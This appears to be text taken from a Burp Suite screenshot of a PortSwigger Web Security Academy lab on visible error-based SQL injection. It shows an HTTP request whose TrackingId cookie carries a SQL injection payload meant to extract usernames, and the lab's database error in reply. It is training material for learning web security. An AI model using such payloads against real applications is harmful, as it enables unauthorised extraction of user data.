 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0af3003e04421430824f5b8200670001.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select username from users) as int)--; session=
809GxkjcyBDnUp12lkJlEcqmuJSFK0ma
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression
Inspector
Notes